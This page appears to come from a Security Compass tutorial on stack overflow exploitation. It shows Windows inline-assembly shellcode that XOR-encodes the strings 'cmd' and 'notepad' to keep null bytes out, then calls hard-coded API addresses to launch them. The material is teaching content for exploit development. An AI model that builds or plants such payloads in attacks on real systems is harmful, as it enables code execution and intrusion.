Stack Overflows
// cmndasmxor.cpp : Defines the entry point for the console application.
#include "stdafx.h"
void main()
{
__asm
{
mov esp, ebp
xor esi,esi
push esi
//original cmd\0
// mov byte ptr [ebp-4],63h
// mov byte ptr [ebp-3],6Dh
// mov byte ptr [ebp-2],64h
// mov byte ptr [ebp-1],0
mov ecx, 0x777777ff
mov ebx, 0x77131A9C
xor ecx, ebx
//resulting XOR value (0x00646d63) is stored in ecx.
mov [ebp - 4], ecx
//the resulting value cmd\0 will be pushed onto the stack.
push 1
lea eax,[ebp-4]
push eax
mov eax, 0x77e684C6
call eax
push 1 //push 1 to exit
mov eax, 0x77E75CB5
call eax
}
}
In the above example if instead of a cmd\0 if we had a longer string like notepad then the above code could be modified as below.
mov byte ptr [ebp-8],6Eh //n
mov byte ptr [ebp-7],6Fh //o
mov byte ptr [ebp-6],74h //t
mov byte ptr [ebp-5],65h //e
//mov byte ptr [ebp-4],70h //p
//mov byte ptr [ebp-3],61h //a
//mov byte ptr [ebp-2],64h //d
//mov byte ptr [ebp-1], 0 //\0
//method two where we xor the 4bytes to store pad\0
mov ecx, 0x777777ff
mov ebx, 0x7713168F
xor ecx, ebx
mov [ebp - 4], ecx
push ecx
Another possible method of getting the same results would be to use the 8 bit register value of a register on which an XOR has been performed. Thus instead of performing an XOR on the the word pad\0, we perform an XOR on ecx register with itself, thus resulting in storing 0x00000000 in ecx and then using the cl or ch register to store the result in the place of a null.
Part IV Page 11 of 28
www.securitycompass.com Security Compass, Inc